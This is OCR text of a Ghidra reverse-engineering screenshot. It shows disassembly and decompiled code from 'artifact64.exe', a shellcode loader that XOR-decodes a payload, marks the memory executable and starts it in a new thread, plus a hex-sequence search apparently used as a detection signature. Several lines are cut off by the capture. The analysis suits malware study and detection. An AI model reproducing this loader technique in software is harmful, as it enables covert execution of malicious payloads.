 U L F F V B
Listing: artifact64.exe
140001489 55 PUSH RBP
14000148a 57 PUSH RDI
14000148b 56 PUSH RSI
14000148c 53 PUSH RBX
14000148d 48 83 ec 48 SUB RSP,0x48
140001491 41 b9 04 MOV R9D,0x4
00 00 00
140001497 31 f6 XOR
140001499 4c 63 ea MOVSXD
14000149c 48 89 cd MOV
14000149f 4d 89 c4 MOV
1400014a2 31 c9 XOR
1400014a4 41 b8 00 MOV
30 00 00
1400014aa 4c 89 ea MOV
1400014ad 4c 89 ef MOV
1400014b0 ff 15 0a CALL
be 00 00
1400014b6 48 89 c3 MOV
LAB_1400014b9 400014d7(j)
1400014b9 39 f7 CMP
1400014bb 7e 1c JLE
1400014bd ff 15 b5 CALL
bd 00 00
1400014c3 48 89 f0 MOV
1400014c6 83 e0 07 AND
1400014c9 41 8a 04 04 MOV
1400014cd 32 44 35 00 XOR
1400014d1 88 04 33 MOV byte ptr [RBX + RSI*0x1],AL
1400014d4 48 ff c6 INC RSI
1400014d7 eb e0 JMP LAB_1400014b9
LAB_1400014d9 XREF[1]: 1400014bb(j)
1400014d9 48 89 d9 MOV param_1,RBX
1400014dc 4c 8d 4c LEA R9=>local_3c,[RSP + 0x3c]
Search Memory
Search Value: 89 c3 39 f7 7e 1c ff 15
Hex Sequence: 89 c3 39 f7 7e 1c ff 15
Format
Hex
String
Decimal
Binary
Regular Expression
Format Options
Memory Block Types
Loaded Blocks
All Blocks
Selection Scope
Search All
Search Selection
Advanced >>
Done
Next Previous Search All Dismiss
Decompile: FUN_140001485 - (artifact64.exe)
1
2 void FUN_140001485(longlong param_1,int param_2,longlong param_3)
3
4 {
5 LPVOID lpParameter;
6 LPVOID lpAddress;
7 longlong lVar1;
8 DWORD flNewProtect;
9 DWORD *lpflOldProtect;
10 DWORD local_3c [3];
11
12 lVar1 = 0;
13 lpParameter = VirtualAlloc((LPVOID)0x0,(longlong)param_2,0x3000,4);
14 while ((int)(uint)lVar1 < param_2) {
15 GetTickCount();
16 *(byte *)((longlong)lpParameter + lVar1) =
17 *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 7)) ^ *(byte *
18 lVar1 = lVar1 + 1;
19 }
20 lpflOldProtect = local_3c;
21 flNewProtect = 0x20;
22 lpAddress = lpParameter;
23 FUN_140001453((longlong)lpParameter);
24 VirtualProtect(lpAddress,(longlong)param_2,flNewProtect,lpflOldProt
25 CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,(LPTHREAD_START_ROUTINE)&
26 (LPDWORD)0x0);
27 return;
28 }
29
Console - Scripting